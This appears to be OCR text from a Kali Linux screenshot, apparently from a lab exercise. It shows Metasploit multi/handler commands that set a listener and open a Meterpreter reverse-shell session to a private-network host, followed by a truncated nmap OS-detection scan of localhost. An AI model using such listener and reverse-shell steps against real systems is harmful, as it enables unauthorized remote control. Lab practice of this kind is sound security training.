 kali@kali: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf5 exploit(multi/handler) > set lhost 192.168.56.135
lhost ⇒ 192.168.56.135
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.135:1234
[*] Sending stage (180291 bytes) to 192.168.56.130
[*] Meterpreter session 1 opened (192.168.56.135:1234 → 192.168.56.130:50170) at 2020-04-09 22:49:25 -0400
File Actions Edit View Help
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-09 22:40 EDT
scan report for localhost (127.0.0.1)
Host is up (0.000069s latency).
Other addresses for localhost (not scanned): ::1
All 1000 scanned ports on localhost (127.0.0.1) are closed
many fingerprints match this host to give specific OS detail
Network Distance: 0 hops
OS detection performed. Please report any incorrect results at